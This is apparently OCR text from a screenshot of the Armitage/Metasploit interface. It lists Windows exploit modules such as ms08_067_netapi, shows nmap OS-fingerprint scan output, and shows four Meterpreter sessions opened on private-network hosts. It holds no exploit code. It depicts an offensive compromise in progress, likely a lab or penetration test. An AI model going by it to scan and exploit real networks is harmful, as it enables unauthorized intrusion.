 Applications Places System Thu Feb 21, 1:01 PM
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
admin
ms
ms08_059_his2006
exploit
windows
browser
ms08_041_snapshotvie
ms08_053_mediaencod
ms08_070_visual_studio
ms08_078_xml_corrupti
smb
ms08_067_netapi
ms08
.106.79 172.16.106.65 172.16.106.90 172.16.106.91 172.16.106.89 172.16.10
Console X nmap X
[*] Nmap: OS:OPS(O1=M5B4ST11NW7%O2=M5B4ST11NW7%O3=M5B4NNT11NW7%O4=M5B4ST11NW7%O5=M5B4
[*] Nmap: OS:ST11NW7%O6=M5B4ST11)WIN(W1=3890%W2=3890%W3=3890%W4=3890%W5=3890%W6=3890)
[*] Nmap: OS:ECN(R=Y%DF=Y%T=42%W=3908%O=M5B4NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=42%S=O%A=S+%
[*] Nmap: OS:F=AS%RD=0%Q=)T2(R=Y%DF=N%T=81%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(R=Y%DF=N%T=
[*] Nmap: OS:81%W=0%S=Z%A=O%F=AR%O=%RD=0%Q=)T4(R=Y%DF=Y%T=42%W=0%S=A%A=Z%F=R%O=%RD=0%
[*] Nmap: OS:Q=)T5(R=Y%DF=N%T=81%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=N%T=81%W=0%S=
[*] Nmap: OS:A%A=O%F=R%O=%RD=0%Q=)T7(R=Y%DF=N%T=81%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=
[*] Nmap: OS:Y%DF=N%T=81%IPL=B0%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=S%T
[*] Nmap: OS:=81%CD=Z)
[*] Nmap: Network Distance: 2 hops
[*] Nmap: OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
[*] Nmap: Nmap done: 256 IP addresses (46 hosts up) scanned in 314.25 seconds
[*] Meterpreter session 1 opened (172.16.106.123:36867 -> 172.16.106.118:18506) at 2013-02-21 13:01:31 +0530
[*] Meterpreter session 2 opened (172.16.106.123:43087 -> 172.16.106.93:18506) at 2013-02-21 13:01:32 +0530
[*] Meterpreter session 3 opened (172.16.106.123:42241 -> 172.16.106.76:18506) at 2013-02-21 13:01:33 +0530
[*] Meterpreter session 4 opened (172.16.106.123:46437 -> 172.16.106.71:18506) at 2013-02-21 13:01:33 +0530
msf >
[root@bt: ~] [msfgui] Armitage